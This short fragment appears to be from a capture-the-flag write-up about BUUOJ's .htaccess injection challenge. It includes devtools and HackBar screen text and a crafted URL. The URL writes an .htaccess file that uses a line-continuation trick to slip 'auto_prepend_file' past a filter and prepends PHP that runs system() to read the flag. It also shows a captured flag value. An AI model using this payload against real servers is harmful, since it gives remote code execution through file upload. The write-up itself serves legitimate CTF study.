 php_value auto_prepend_fil\ e .htaccess #flag{5281657e-bf57-4d82-8919-0b2d515cfd4f} \ Hello, world
正在讲话:
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://75bf9414-bf1c-4a90-a1fe-5562303f9b72.node4.buuoj.cn:81/?content=php_value%20auto_prepend_fil\%0ae%20.htaccess%0a%23%3C?php%20system(%27cat%20/fla%27.%27g%27);?%3E\&filename=.htaccess